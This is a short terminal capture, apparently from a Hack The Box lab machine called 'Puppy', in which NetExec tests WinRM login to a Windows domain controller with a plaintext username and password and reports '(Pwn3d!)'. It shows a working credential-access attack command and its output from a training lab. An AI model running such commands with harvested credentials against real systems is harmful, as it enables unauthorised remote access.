 10.0.2.6 10.10.14.171 Puppy - 10.10.11.70 100% 06:01 PM
❯ nxc winrm puppy.htb -u 'steph.cooper' -p 'ChefSteph2025!'
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed fr
om this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\steph.cooper:ChefSteph2025! (Pwn3d!)
~/Desktop/HTB-S8/Puppy/puppy ✔